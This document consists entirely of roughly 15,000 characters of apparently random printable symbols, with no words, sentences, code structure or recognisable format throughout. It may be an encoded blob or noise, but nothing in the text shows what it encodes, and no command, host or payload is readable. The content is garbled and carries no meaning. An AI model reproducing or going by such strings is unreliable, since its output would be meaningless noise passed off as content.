r2R~IB7SADx0W1d55^O0}^k4xX&5|%KB;Yn)EsdNBQQ]koIfr7fWkK]L)qF|Wi@Ik_05pLE0R{O0kARDk1-/4E:U&XyCI|X91fyqx^rr4VEe/0u4(TrEDrz/uh:+^h)-Y_&DDK1zDr+Od]I1r_wwAputTe^x&Vz/&oAK2S-D^@n~xwy44)4S:AJ70F|nE4;2)o&;SDEyQxr:{S]Xy^)&A+i|z^neQ-)~Ww_~0h2TDxFSRx}E@)hByXE]+7(f/ukhIE_^/FE(4]r9(_s%-kyrReOQ9&Y5h&qRTD61D)T+WzeBI{+I6]X4~4+z2L%Ws4qwsA5zUQTt66Et_6xXwsNK6E1twr]{X+XAwkd2okzuIuuIKr}NtUJ|6~UX1:75D20Us/p9uB+AkpWw5k7s:w7hxi;w]fr&hL&w@UUEudTI/QBLL{1LfsVKp}B40&/SB-/fXJAi_+OOtz@ww40]C4L]2L/p):hX}sD^Ok4hEkB-hyp_4pQF6d-dKtt)q;/dsFA+_%Adr&A4u_Dru}p(6-9qY(o6EQ_rWWs@rp@hu%}0]RXNQ;Bt{LkQp~~+DoDp-+{1Irs4L/%z}}1UJ]phNk@nqp})(ki{//npXEwQy}}A&tUJ)9;5w/EW)~kq5/t0~/|Df{^JW%4s)DLTr]/+(Dn0R/JS(Dutp/5:@CxQ0St}Lwy@dx7(BYD-1J]W-;7x;)KVOd/K%}FOO6^]+z(%rTDpxS:u+dypK(pe@hDAWQe1w~tux-(Yi@Ox:D-y%Snnh//i9TCLI+6t/Uk~s-E5sTnWukJw9|;hY;KVrE|]ODI^x]N)OIVny|CsL;CJKVq&s:^7DiC/:;epEu}1{wWtB9fySe)%:}/FRRfkpi]eeJK+/Fyr0Tk_f5+(rI{OVA@47]SWkA~h/XOUTWwSe61XoEr_x%r~AiY)yX&1eCw+6;~f/TDO/&w~/4oy24JziY7Y7Tpd-rF~skuT~D0f%}&/iywuTI&(eeQR}Ep0r^9DQ1DQ}LhSI19u(^Jnrp/9(k::{nD_NqX+/rz7OzTowIt}Ko/zF+QXI5q;tupn}5%]SpBd59Du4p-@;yxuXU|LoC4D}Vsr}dw(@VSL1&4SK-sU_-J/4wRx|-|%U&JAYyA+%Iio9iRL~ErL5W6(-L5LiihDzX):R(LeER()9Ty2zT{4N4L/rDft|0Q2&]47V0f{ywQ{+;IIut6Ewrt-FzICJ1Yp;|R0Q1i{;oR/%;u2%/~pF/x1%%eI1o7+wiO;rhD91QKpARyYpiRBiyQE+]S:6e~B|Ext_II^Ieio{Y~V-+f(ewCnW{zB5W-dUe]6L-dikU0Wuy:}WoFk_9rdAy]6}rh-EKB@(9W~I{/|esO;W|04h0S&khT@AWCEpKqqpp0@JqJT~pT244U;-JOu6^dS(z%xf:CT(q-+SwITOAtkz{7_:Cn/ILoL;wuh+YyzWRo6IA5@eQ_Vt6upFLekNozA:u5QRD1fSCdfdUs|n/O770r%X_R0W;k}IfA%x;f5DEWx|p-~-|-NFzVC]n@B}s6u6h9S2yWkw(%qep~+u_k;dCpWE7+96{Qk^/SUISJF~eU49StAtCIA|O^SCs4+|}U~+]Ot22SKz9&WS;K)xOCQ_T2Bk&wsx9AASAfW;kxw6pE(EkxLriDri@@ozAt&0X0OLre]Ad-VW-d)LhhhRoi}qp@;@CDDDyDDeuwxwU(-Wnf^Ks|C^7XKw9Ide0OJ+uJ/)xk0kXK{ryxx2S{fuL&_|sSRBIitB^]|@oOQ}E(WJ]Sx~WpNeYE9pnDE+0Ie}r&q+fVY]&/^}O1)~](|]o]006|yyE0n~T}^U7)9Bp]I%-yw%sIhB7BqA(9EqN}WhVhrh4I&}Sr@L22AS]R{-ytzkRD0qTRT])ttI/YESR7X6uRprW97Eh::ddY66O0WR6DKp6eW~k6u~}B{rrEs+uppDy)}+VU;JL+Eo{QNO5@C@S+F7wwdhO-^0%R+:rD6iN]I:5Wz~JJ~;0CeR}9uU~ES;YFwC0pLIzq|zu01pWXpB^f+A6LV~Lid}IhuRXh&IYY|9x{;QoId&OU25itBNB]]TN}Lfy+-_k2x&K+]X57|^drJ~B;|KEId~oKBE:;52|AL^S_Y6hIoAoVCCR::6:X&kOutzN:/0xW}4R^IK0eoEJ;U6wW}pxy+2|@k|Thw7LCC:d]}pzexf@oCDOAutqS~(zoJ(q1X}9x)fUWh;LX}{L]0DiK4/@yu+h7_XX_(Y]}9(()&:@J~nNU5ez^9]&(Xi{(iY10TkKBp]~9+Tq/E(UU%Ss{&{i~yWOWVqRWKO(ht6RpdiTTUr:hht:LBwWDts{;_Od9CYxw&DdEXOD}eoi-II((ikUw;IsdAff^2L9||2e41En00|2:6z4ie_OC0ty_Dxf}y]qA|fk})V)N)UhY|0{_@9+](I9kf%LhtFF-urA_iV~TWV&(+(]n/JhXu5REA2VpoX(VVtTeE0nq)efDo1^}Q7{ISUNSq~B%tI]Cuw~urrTo:Dr0r9;U^nw^ykiyrQRrpON5RpYIowtBd~xwuYCpyrnC^rzy)pIS~W-uu2rKEOtDkd7)OwudRiOwVyrxLkzfrE+rr^KIO0B1{}&e;2;14{TCf{I:}^2@W)R6DY-xxsxuEoQ9tV2Q+C}_TB14^pIQKE@eYSJOI+)xh:oz(WreDXp|qyw2+Y;{p~zBYEyYqLxX{@]~CLy-~iSYLIyx+rS5_SEBkfWr]qt-i~Ir:O}FF5WA+4nqSi6pwpOyJ+IQtrrEp7ww+yQ~q0T]txQK6uxk+xiywxwhuuSop;:YpIESXyx]t;_pzo0RDhWd~p%LWO)/ridrDhCxS+&+;+0XC09w9ohTf-s+Dup:S4;f^VruXot~E2-s~xz^Rqh9yoh5|y;u]^|496Uo6heh{RnW^VfnA^~|^niw2x}i5Rp(%rE9Ohxr-~CuCk-{9ROuuJ]AuzfF;hhr]J~S2_UJI^WrxSX]@:z2hCSySr9z9}tWAKr2w:EJ]z0O9@h&]4oDu~rpT}TEfCEyxWd:kzdL-wWD(E]YXLTA96|kK9KpDq^x0rx}9y-+u4rr^z1:uT}BzVuSVyekV;xkNKFrrrw~:R1%1W7J-yo46BpL0hDN6fdSUC)RL-]r:zSokUq6+:Ck+5fqyVX:Q+5IFrI]fKKS+(+DxfOr/K-X{BVS)&w0|qrz]wAn&V~RdOq-oIzOq6{ryhC%x~r;x_(+hC166-:LK]zd{FC9upWEwWt]5_DTxu|BI5yi@xi2~^-Te-RBFyzLByJ;T-De_xTweCBAinE~i4@LSz7kD;SE-]5|26dwr~eO1V}}x4Nq49x-yLXr6kKV}BF^+p2DWuX_QtrU:u-~V(}zAO%LKpEVA7z~s{W&JyhnC;e0d44Jtz_sqprx-)D|x~BWDIBzJWfRCdLSy_SY%Wxi6Sdq:AnU{z7]TzY{L+w6etJ~&k1iWy6J);+W11NwkhC}_xO0LJEk^2u]t@R+IeTr-1rDp-Y&:AqNNCxSY/](uE{^we{ywNy-uBhqd}9]BF-koKBC2;Bid]:y^KdIJC}qpr]{w;I+{9)WX7suuknn;Fod%)dO@^SRUh6yopOphTOWh9t|@Du^N2BfUkX;;KWJs~_]nhn+dD0}F-2AWwVT&YsT]1U{E}r{q)(oVOT|Y|/T4r|Qr]sL7Int(Cx_-e4J)x1U2SRiLUXpoxS^y^97E2I4xCtOCKEW&~4w+JxT~_]R(Y4~0T|Y_+I%)+II^X&wx6JKd:~iq6A(VJx91IWT4ozit0CD}u+i]:5|S:TBXw-JyAdnur4W%yV_)iSLfi5)+ADD^x2kzIy%yWWekEwd]XpREhhD1Vwo^zfzsCd@qTwS)NX/ELpUr_Oe&6By^Y@ruxipJu/L-6B&QYR&y&+9;LW{N950D15&ewy9-]kW9rp(0w0pY]7%:d~5x-Y/RkEoq;UL}6A{y-RKkEYpqsuRI/Ns7ri-hzth%wf9-DYhUxwt9DNJxCy+{LktLDhi/rd+u4eBzs2W%k;U{Oe0V^^17Jrr~iY+uuNDDkq6F;T_yhq6V-N@ILVoSwuN:-uh5qC]TkpRLA(@1u(6Wf5Ih_S9t6hFuq6rK}_/QpIW(;iDhs0-|E)xtUfLnNN}Oyh9]Cz|@snF)N%rr&XX;1U/7rN7%XC9DzBq5kiWYy&WB+I5&pt5&Exx]puxL4:&fD/2C7S-s~X7//O-(1Wy(^UF{:NuKpz0DIAY(wU9xA+_OFYfkno(5p^CxYfdIpCd^KBXK&n5_Q{d]d16()RJd0x;W+yCLpNWyI6pu^y~rTz%S]{1+&hIB1Sx%Vt;9CoATEuQBN(ett5huYV(SC47Kr{-FrE9:yrp~)Y(h@0h-Sn@dh(^/Sk_-7&0V/XdR(|p/QA)%sB/0Ek4UI97uqy/Wk0/DrwkyIE7yEeyUOukh^@wp@qkupJ]h2{9pk^-}pEsp9Ypr6OfSwWsLw5|IWW{n~p0F9CkWwyOOrk4S&|SICL%UwXsF2^QLRxO0&2XOx4Q~S0JSAD]NsuwzWIkFR|7I^7h-}nSUV72f7QV|trE]~ryK{f2U)y}]{fA@_W|Eu]r&}B|piIApwIkdArw9oh9xx-R~4EV0iWE)kISd)]{@/(9Ysu%{-~h+2ri|6rtXuWWJo-xeCf+Y9puI{(dtzk9e7N:7/69^0+6]EWyEz~/0Uu}/Kfu0-UuqOpE9ouFzVBuwO6rxoh@n4Uw@]drNKE9Yw(k/rEzJ16zU-rOFTVxJCpy+opyFuhq]wIoNkINzsdxXBhy@krN+FrxI&+:i:rE;Xy6NApe-9-e%fUn;OpeiQxw}KBC9SuK~|6EJS(f~_hWKu~1K^Ifihp_4;A]B;h;1V~1izruz+Ewkx(_5Xf1R0f{{e]AdNh&7i&/yI@|xVN-Eo%@kQR~d-RxxpdC+5pu]2YD]&{p(r-Bw;7D7|69hK4@)1XTrTw^u0pI6;q&rfeWdho|x1|I(sC~i~uByX-9z:+xVX-2i5dowen96~LBpr+Www|Spx^};qfDVD%OpzLC6@;~6JTp6Oz6uDJ4VDD|kzy6I-n271K@uW@&)Luorr@Dr(BWyCzoyT_rY|wxwLX-;@|^;4%pr_4kW4KoNy_StFhOYF:-Y^T@]k/ANd{s+^iq|SWCqB6IYsL@hdL~|o+VN@Q47IhsCs-S]~z|C/6u-u-h|JxryrVVhX6RxuL&EUu^yBzrrp;srwQ|wphSq:BVfuX+dJUA]%ix/4kuok9:JT4V~9I+EpX^(rF/;k_1oxS-o2|xr9A;zBD_VID_r@DX6|Ou:]5y0rEy%Wr0nupf(u;sNI9k@|r@pVukV&+FfD)~iULz0D4&(kXw(rwUYIT%K9CrzrwJEWy5Ir_{(2S}k]}p+h5;dw~hzUdOiB}-ABStSW}ET+)}@UUX}-|YOSAC{Os2JI~odWn:uUUikrWhOrESorw20@)7-R4R(RByR~{KO-OKrI:EVB6d-xixU-%9W4/@u~zrSq/KUirnWr6wokEWBJE9q]9)fIE9KCI(puSpQ2}VR6r(LuJ6kIW9D~+r@rruW+otW9{Cys{^;|h~F@LqUUtu-+Xwpe%)XeSnyV^|xt6|4z-9DdSw;IqqLxztpFWuNhEk&&OxOAuTesrx9Yx|+A(k}r^x0oxBFz^fty6iNFI;Rf6IoK(U&tdAFCyL1pr)x2kp1tU%:;^w%~rr7Qr_{1^NdK^Ns;hW)qqVV(i7VKI9fo^&]VYp2QY;U|N7Vx~]AfN&&KxzUhxhUCrwu1r|0t({u-yDrszI2Kr2IqEf7QysxyqWrS(Wpzx6|KriuO~U7_rx+qxW/sUrJt(riXr992-uks^pu:EuFK(x1F~h^nS&L/-JS;h0F(q5Sx6+|F:)2h6q]0ixAtOEDBSr9|x(:oN_I6^BT_Y(e@x^]2h)O{W7usrx)K5/JL:rwf7+SSF+wxioJzT4rDK6uyTA(%tJWJY2q&^KpK;~kXCr2_sUkC1-C]qqi7;+Y^JJ2D~2hu~^&h}~U/}n~J1Ru9RVh|S:CI6z(7y]eqfh9}KWzkBD:X@R9Ynuu|RR+O]0Sw+s+Q0|E^q4VtF~-BAo:oupIx:RUK1^)J)SrzF~fNkdBd^k5;F&Er(ROx5r+&L-+y&KB7N&70~Ky:kirAk9uEXdJyEp)NT:IAQ9SsJpS%zzu]UKE4OUw9692+0pJ^Whqx/)6^qz5QqnrX7d5{|IJ6BOVSTn2(A0r+_Au]AJ+Ye&wpq52^9^L9%K5W+dC~i1UhU1L-:d:Wqz20fO/Tr{:n{YV@7ni~T|V:29LuOhSz^)xp(]po{Dd4%Jzz:ppWddLuF2-hE:nR{DdDdN{x(9QTnQBRL]BJ^@zJ{S%2yd_AoO(I]{TuI_0zWdru@:%V9S]op^LrE@dhSSEpW50Bn9R}kX6IIS{opVo^FW::~OKKIJ]Ueu0W2xIznRx@BST9f4+n~skn~60I]kI~U6xpJ20t70%57yD+@wDn+X6:Qi}qqBVI_N6oD10}426Unf:~5LAhrRWzCQq^d~S1DV^s5(Y9Jxky+2TAs6BS{CE|YqK4&4f9]&-p47iT+WWrKU%pUTOpfAfuK0K1_x]ECWFR@xq|h@EzdWD6f_}~&]+/{q:^OD(1p9~KV{;e(9kLSiBLp(5{U4]1u%|d_65n-U+Q:6o^w]4R:%uo~UnWLy]|~di&Ji1;F|1h_qiNx+(YT_;9^_Rxx^~id:)4_^]Xp+t}_XQB5rpu_o%t(KhL_XTTr4N}uz4uA5fdO4{^dY]BD0t-wu-|^V}/B;~QAWJ&YR@~CxdT2zdI2zqqx7ifp~)~IQo^VK~wueQJiKDFuY4TJRk|(sXRf-B1ker(D7;oTk-4hp/C]p0D(zQ-:IU1;pNKReV^ppxsuBzB:9Y^u+kQUYFR(]/s-u6zhUS_WxW;rru|:~~of+95-EYypd+EzQAoL;1^-tuuLy2-N6zkdSBC7/F^nL4n2OXOOhJAIKXK+W2rAor4}JU;fRF}F:J5K)E@BppXAzJO~{_zxiX6^JTzR4rrsy]D%y&_e2_]qJp4(O|&%K7h]5UpShk0RuT:tL_VDnDpy&TOTKOy7~A&9Vtds{E7eS9yJIh&uT]I;AuC])_K9puAo-_Q_RrD(pu:kpF@ErXk4n9Y^0R]p4OC2rW_(9fuO@Iwq94(}dRYktR&1OuRfIOz/DS~/@ynNsWuBI:t72yf(t){epi)Ikp6dA2A]&BSF:FX7yiC)J^/JyRsu15O/Rkt+-qtK55S+JJpfQzkq:qze60WAL6RVBDuyFU-1y_9B:k%A+D7h@^6EF0LCT/RJUnL9-6+-F7d69:5SL7(5%oJY:9wrp:RDXSI~YAW&O^xz}5If1k|fFDzJxeEOu1yYfWk^]0R_qLr;wed{u)wkJ&A{yN4oAqpeRRx+^|E2~4+SKqKDk_FAW-ydA~rN%-rtFAIEzLOfuAnkAquWki6zpV~f^VVLSQLnowf/Ery(R;BN0&y7qKL/o]Qu)^Fwr4iESd+}5zF9U:(x9V}D1Ot6A5I7t}fdIKQ9wp6D]L(EQyCIq2)qEzyWUdQOSXzpOXdr7Vho/{~-IR4BQpNENINXLJIfVXr~A;w%okD)w)z-rwNDE~B&r/Uy1)u~q-w9WwxU~05NXDREQ(+2R~u(+neQ(k9q~e};0NLJ%1oIioSR~WrwVW-wNLhu0en;0x/r(A61;pDu5Y^]6;KxF7p]LU~X7JDzq&{Y+xNC&RSk/oh5IIq^1/50hXICpxSTxuy12FA6x6TDJJ1dorRLyu:X~Yf5~qeDC^@}^9+Dew~+U@ohKO4sx2iXdO;4i9/oFD29wf1-E|hewF+T;f7VpCVx--oCI/qF-f4ru;k_uQLy7y@rX)xSQV%BXnxyE4%0E9~ytVBWJL+x9Y6ptqFNY1kYWk%UhSRY7-e@U|{wSX]J++5rq41XqqWV9I/YQr5Jhn2+rUxI-9nuzSnC^9D+@TLd+D)~LAI52n%O-RBq-UOxs759/5@n:6/XznDiYwru;0B^peIJYx1iI&XzVLyXoozy~:+sNtehpoVFkDJ)_{z&F_VSUTXdJseVRN:1FtfnrD1|&oJ%Y1fz((&:EyytF90rNhpux}yD&}tY};wL_r+NU2sw09iIh{h)CrL/Fx^xSUTpunBsrEq:N4(u;6t(2~5:6OJ~S]4C9F;9FdhVJnd~JIuUJif+;W6~rEEFIEu//r4-Iwwdr{s%un_eYWY%14%fVweN1R%s_5XS)DkNDE@;~F@IDz2-__xDW0f:+11~o1DBYU&%%TW@L_+|QTrke}Uyy|-J;A~95w@~+:+r]{ddNLdyLK~T%_~|e}x:{(z{&w])y//N~:eAWErW-Ss]0Spps75YWuB6FepUq:u{KBIyTEVCFEh~hLCB7B|wk0IyWrSUNDxA)EpAAwu@/XJESOr+hSTwp|7|A_oYXUJdB-Ku:2iB9ne~VhJ9{5OC7e(e7Wro+EWVO_D|FV9xeFw@QD|uDXREqBrWE-N{-Rx0q-rywpe1B{r9ki7/k6Vs}sD96/h(UWr+rSeSN6B&C10xC6B|9o_fsO@kpq_]NSBsi]t{;W~-1VyhWVO4VzI5-1yqeoxB;6;J@&9urRO0sJteOo;drL]wXU@fOR/rI0y/X+@fW{x-C)p&qU@V|BQNhxkI]u;i2O(9ENNBC}f|wQ(7}QBfwI/Q]JIBsF%B9}/Bx~zW9~dY2@epoJT(2%ACU_|pnYX^n_)Jdu}_9-+LrY4L)e]R(n{6uDDkQOSC]zriq^eT9-r-9)SUpU_7%9FkY1i77hE|oE;]5yKekF6t97^r)r:oh_k0ozuz|hrKC;Io);~uhAK9xu~y^rqTOIE+w~JyAAWIrVI9fhIu]iW]-(WkViD(&NJCoy7W9z~~w]/D-K^+Orr(d6WID-peS+s~EUhOA]O%WpEirCqrhBzWEri(xD+-F^@rk@xy@4+)o0N)LSzQD)7RO:oU5&5}E~yII{Y+9kykw-QRo(--D-L+%eQDWyK&X-L]NXOIUB{UxkuEyCSROWK7/0dE|e01D6&ephuo%p7)^Q|ydEiESu4p7_79ONpN+wiXfiW~xphN~~SpNV&kzqiJALVrNBA95q:n(LARFVzuCKwF50+UNp/df^5NJ4td&hK(Fk4fFs(d}R0:SWR]}WADY0AuA1p%zy/tq0/5kWE~^TkO57utUD|y@E2:XhR%z(7xh6u4xnCDx(zx9pun^B_(9fy1hztohI^x2DDukrpE]2wiWKpW;Ir:uq:pooW^WSBR-rrI9-]IuJpF%@zx22sn-Ox6CLS;:ID0i(W:VF-)rtRzQQNktt)6L4yk9F05W-Irfuhw5hD9BY:OFtd@B:DI)_6Iph4I2zxEusBJ-5)BK/oXWWW4p+ueLpyyk{%E9x7){KD7EduwB51nES;xyI4EIrrDRyFL4|4C(TrL@+]t)QurK1)I4CQSdrYh|WoW4WhNrIkr]]YVB6{VB]:xt|5OV:+NJ^k9zKKo1-nCnFUp]RC;e@kd{%B-QQFD|Uop9iephuu(/oAwEWCIWW-Er&W699rLX9ktr/X|UIiLudpw&92s_W~Y7QTu{0E]T+JTDu@t:JIh7w&%r:Oz;IeIsXJUW/EE^E@Rx--EzAp~JWnxYon]]WwY-diI6q1O@ohQN99WO|]uDrYI7zpChVifLkep|:XdK-QI)typrri_X/;kw9;JxOzou);uX4xt-I:uNF//r{:9Nk|O-B0D)YX6id)dD]w;LBOLDIr-UwrwE4R6E0;_]]RIWoD(/^Rpxp4NE%xxwwuIFNr-]Eyspd49B9STReB%AID0}~FVBxN|{|p@IXdB_-LxQK5k456kz)zsAn+I5+)^9d7Vpq}n{LB1&-F1~whqYXI;VXk+]uKQYQ++Afq^WiJKqxk55W0t+Eew|~JnK%Ny9w4CB+-6/WV5WhQ47dswW6r-f)ux6)uO{|DYz@ENh+pfS};h7WQCh(Bdw)0~-Ro&19U^VV2|d6(d7rpwuhWXJKsY2w--D%Epde2-hrWV7U-J}dxLo@B(OQdJhu%TdDr9D(6(t-WrW(T]rr-4/rxprqzrr)e2r4%dTq5uOiB_~xyX~iOr^2UVpuDuWDrI^prxC|(rkNOwxorTIrh7zpxLXEy9VVh;sWUpF)ENI]krL(rW]Xxrwp:Wu2Sippus%WwzexBy&5_x9ihVDx]w0DpSKr+X~UEJDf7+wW-RI^0/~p|iQT-r-ysxrWqspAyARxhkxoRe]Jd+R5]p]nEJ~~}X-IhYBLnBXYrWx(^~9k+J5u:Q{~)5~97WU4]CeY5:u_F~ho}Sekr+|JyBh%hIu+~OppI;@QUw}oWL/rDOp9rxxEespOr)1DIfx@;;E-oIC&Xdx~47DU~9s6dR7k/]IQ|JxtATknEItkW51]_d6/Rk]4sLRxBue)+i%{tsSrC4U@x6;QtkEd7W9:nyeFA+VJs_Dp-J1%-rxr(kVkYCL|i&rI]OKixdppBAteOCUuw6W+h0{0r-+ryu(@Czo91|IhiSrO4%9SwVKwVOWtTywu5nV~rqSD-pzYEiS&e--EI6ph0&yE}1TNpIJS^-WAtR6AqUw+40(rhWWdW0&)Y;EkRD_en~oID{EB+4EEVDW:Ytz(YwO;]Ur5pkT_:N0Q;6tBD4]zJL|UwV6B(CFdk(-TSeSf6iTTEfxUrpq{Dx9tNSi|k5TrXdd0E|0(Kni{pf7szw9wriTpoI0J9pe-qnEh^xyoKV2WLAIx6o4Sh]fpXQWUxzxVedWA]Cs&7+]T9~+AN5srReUdxSOkA{0pT|yW1qpri||nh9KnApOuir9^fxJW2w9uF2O~-E5NrWu~Op^t]VI|k)+-+LWByQQ)-SFrQx2xTdIrr|(OE0rr+I|u6xwpBoFOrW]hkzVIzSDUzu_iJ|y&T|rhxWKhq+w5W4(tuxskB-^w~sOdui{rrS22Wu|^/+BoWCIpnX^nIuX0rF_)S;:WiupEB~Wpxdx(1(7+Erx^9pXEA-A~%i0WhAr)(]IJRytT/]E^Np+J]zt]|J5Erew{+C:BKX:ir^}+n_i2W&0hhx7NY+X]JJyk7tOTS6RpzSYstrIpXwRASwWFB9/-pE9Io1&iuR0IRStiW(n;h~NC]RpqRFJR0fxr6|FsBCWKsy-y5}swpYo)@yC(Ir+++_R6pE9zBpnxBOrp)W6p9-d~prp_QU5r|Q-OEOTr{F%hTx427Vyxw{tVCTtUFL9EprrW(uUr^4rpriBWkU0uS~r--C(pu1&xW:J52;}}5&Whr0D~%pduhwANSBRiC;9opW(zkOuRWprX&e46R4:rWqkoWVrWp&J+EJzhNk(}rh::x{~fJ@AXfi^}0;DpIuT-4RhqKy}KwFDpOYI9]nrJ{9B@YykBkIS~x1r:f7WyWdnXYEtJ%Y:Lw~xx11&;hIs6I~A-|ko_TEe/ii59pWI/{6eK@5LQ^5)WfVWn-%}O-40w&S2nW_^S|ExVuEQ{RD{yApr(rixx4T9eh9&+EOp]h;~y9yS]%rTx&|6W{(kuBA9S(r]W6K7W&~4xun&&9U0Ew+ES;_)7T6xYYyLU%9V@BJ:D5;DtDhe;(Lw2X5yp+nCuJUQ:F-Wyp6OiO(rBu(d-r~KKILNh^wwh^-K)9pzrD;|_+pLWyUF)(Fx26x:rr+kT6%dDBwd7:u:u~IIEh0D)QQW-{V%q--5_wnEwDJRk1/e2)DE9(rp)J;@rKu{FEEnD6s7}orKW:7UesB{n~6{~%5oWpwUofTktVTy)f(tQtt0FCk6k_nR:WwyW2e~i//V-i}NAOr(2O(5hO^r9^T(:D0oDW5RfqeXo{E5s4TVhoVr9zT%V24pTBfTDB}L6@7@6+S@EdUeKxyDV2xnT_}15e)kCt9k%_~piEEux+)n(dKoor7O+oWt}LR^~pr%OBeopu&xApuT%pw/DTA(0uupr&UdSrrDK;Y%-h^@UrprOEJLIrY:nz;WI;qYK+%ixQWr-Y5xuO(d:ph{Iw]^TtS;OruY-WSOtI-^||rSOt5VtpO:rINEWt4-:DnEODe{J^Q:5V{yp&w:Ut@oO51{J4A@DT-@I)Q:W66;rR&:zetOdrhDr-{Ln/W{orWdDtWxd7|yo/y%)DJ7T7i-RIh/O+7/rLL+NE^|}LCYiL7s4_Nx@ruy6:r1COw96;7sC;fY%y}&rS1pqy{;JoWCe;tKzroSOLqp6r~]9Enh+k16dO]hhLw+)xIrikdRtynEwLUCEk-]NrEI/yX&4y1LiOyI/p1%rWku]W6u_WWF)Ex%-yF2T^|26Orre66]{^SB)IruuE0rQy{+9Cr]Exxn5:-}%_+B}LdkqxrwykrRyOxuFWokrzyrIFETqWrUN-N~qyxWu;ykTOUiBW@peEJ|L_pe)NuuxLYA/z^%;XEWpWyW46pXALBBi:EW9d(n2kNT^2rAk_up5;WzXTs01q90JqxLIzDQTtrWN6uECru/16Y)NxwR/}T+W~-SEFzLQKzSX~oi5_OFkV:esnI2unI6o;RIWs@ETW)p~UnCo1OL+yn9Y}uSrV-x^BtiEk96ETd^^|UpUu6tL^Ux%OpSERTXxx-R;rKTK2dpxRIpwQxt6%OS];0etNWIEu1Wtx:Wdr6rr&Rrz(L6po:rrBzRWBOrrrUpdIdrzn7^0+xiz@4R0YTSr6eC+{]^KLD^|nprO-Up6YWkroiR)-WWw|tpux6ztFFTnqRz)@WDB%p_(tC~WUFO(eKiETFhCrO9u%TiEOsrC7d6z9hziWw:xu-LCKpC]dpFxCYX9C0e90kXy{XC:Sw|&|:SxKL]V5+JSSppr~Jiwi&uDXQ6)D66-ik&-|w566_BOd2_u(6Do~}zOpK||@+{~eq@KiV;K7OYorkziY]WBXJpy2D@tpET67BSh6ir-XV;49}KO5rIJCp^S~tQTRW~ripRBip+)TQ:|L1zOpxFuxsk+k):r6DEIrw)6ICduE_rCFudSfrII+%6JC&E(pt4ph(C-@46~CwOECkKJFyVWQ;VKrr0D0wuzD;@KDxxLIDBuIN_rks(5rn-1~Owp~9@52rknr)rLCAV-DU@5|(:o&rV(D(Dp){W4x2V:wE+CuI;5r6-5-o{-r^)Lr]Vr(zkIpJw{nB%yR%N}]6To(N{B/6WDuR{dUtL-nN_E4-Q+Rzyw|)/}7r@(sy@^TJYk62w(pw+U;tz5p4++k-opI~zNYWoWY1KWkrn}%Cz&]tK0x7]+Oo}%UuQJzS2|x~KBL)C7zzDr9EBD9y(2Ixr]yr270ru0;LX{KtO}FyLEEu2nL]J7pw/-yFJtrrLkzr%Ciu^^;o5EWxEiWpuKr^]rw~r&Vhr_Bt5F;UI66x+CCk6DzU5hLr-7TrU5{rTE]ITp^yxi:0yK]WEKy%q{:WuQBtX~6B9O{wY{6Wwrrr)TB_y&LJswSrr+JE2Q%&SXu&S~k]Aqr02^K0fS/u9-(BA|W9dN:7Yq+i:IuNYQi}xJxO7fQIwk:d5u_UUiO)CBErik^Is+hWs/1%0N^0|-AFwNsf|IFpwk^)xT+uL^f~B|iStJ1hI&}^x]6ukSnI|+iWko1~9Ue|B-07S+|1u|0(xi+-+TU1S~KK4;W:wDeix6BWzJknN9W@pd4+Np7zX2uuF_kw50toE|C4wn05rk{SxIeq+4qr0~W%pKTIrKsi@d{-_u:TT1U)Ou&J}rs%WAs/rx:hrr)ppro)AyCzpw+wWtRxWznd})Y9tErr2E_|5kD;ez/uwXO~pCNWkVD]xw}+quiDRuu1|xB+p&Ne~x(5AyJ2I(BDp;s+:&6Qy&_Y}{16q@n:h]wRpx+DIqnJ6-WDr+I+rNKN}i1S0i2UwNo%pWY&z(nw9QX{O+rx:DpkBp5WOq6Yr~eqy(/B%E^N%rxIQf6AsoS^_0D~yI5y@t6f-)%rr}I|%frN{UkV)}o0d~@deIrtBC1iyOkUq)6/-}66C+qYerxONE]4piBXOxfkxJ6o;wioiWui|~54Ei{d;{^^qNIRSir~JDrY{n2K1)C]-BwNEEr0^DrVYTs{&p%5@op)Edsw%JhxONI(zUTLW{D:orOVI1AN_dpE@-&Ez]Rs|S&w)yB69xqdi-sFkzsWqN0qwLK^{rs2_E&;+De]KT&VWD]QF@r]i}4VnW^ksF9If{Sk_q](6r2VBOVBJ:0nXF01&Neq0QTA-rSd{uT|qAx~USp6(]s4/AN+1B_n@~@zU^q(^/FI2N6-rWzQK_UBWfyO]F2()u(];5uWB2-uJxVxokzrFrrrD2NWxXOI4+6r:n{TtXLWk7+UQr)q%_Y+5^xpdziBwrxN_x_xru%;1|Lu5@++iw6x+)6xiKV-0]CpzR:FBWCVS0WL0wSw~QxWr/Wo5rkxx9Vi9QIW{IoE|purIOerBdL~(6(u9sR9u|ykT(_ONB}CwAFhWI(74yS47+pQC;Rfd)WE5ByW@}~x0UJ;d4-%d]Q-@o(B}L7~}tYW6Q%J9hJy2)qf6+XUnuDnEsXInJthCp&f9kr-f2]fKQe~d]LLtBsU6TLQE+_UqY{tRAOBi_7AB/1x&xy4z}Sr:U126Yn0V)NS|dQS+|SiUz/wXxi)r6sDpA(VtJInU0Rz-zeSsuLt&x|xpdROU04zNw]zd/X+T6]op)fL_O&uw}/x6E@eItD]uOSSUN:h}}5C6u]IUE]OnOfzk:WLd)hrAB-fDq67RJOII9&{x(|Y&xu-L;Cu4]f5ANs]|^W}q(J&B^]0-^U%09VL-R|dtT0isiTQi5UQSho(o--sr(1RCRn-hf5FJ6(e-2NV0YyQn%U~LQdrq65k9rso&Yy&2Y/:]2W0s+R-t+e1R;2/6YV7x+f@9+u4t{i5)Cd:&O{qkUsL}k)]V7kqRLDkuOS(1h:~^d/e6rnw;|X%%-EAA_phYkhW{@UefFq|0rw)6-];Vf)du_SKy@:peWyrxt]xyIRN^;iQyD-@B;n(sfDSFC}sq(&Kz+nh9|RT;q+hU%wFx+K4]^p_QE9d;DEU+Ik2_(K}AQ4nNqo7NVKoJJwF^r6;X^kW2R2q&AJ41%Oq9UJsUoByWV4Ss]^Wd_s-Qy6)4_0ex^U2@^UTXEsfACph{U9kK}U%IQI(DrkFu@1I4&yN)r{;fOruVYsxkqIu(+:B5%ukLDtRi7tN9TOOE-z~dK_/@I^/)w56+YqF4LCE2E)^fO9JQOqTNDEYUyunNpY]rJC|7F~1]6:_4_4;qD-Ah%u6Dd~d-|twTno)/)7p%uhd0-5(h-1Yd&sqp01F}nUA&QpJqE&T(2BTX{1JySiRCQ7_foIySiBrnq/Nd)W9}(x:d76^/}dEq9o_%/RI~X~6-T1kwNUT}N}4~]s@4IAR:h2Bkkrx@D~UL&ddxO{6|;75](}L|9i9kJ~V^d)4kTTporq(2NIE]f+TV(4WBrtOWqq_k-B9WORF%F_&W:sXwzW~xL9_57dA&6:BWQuB}{%YUeo9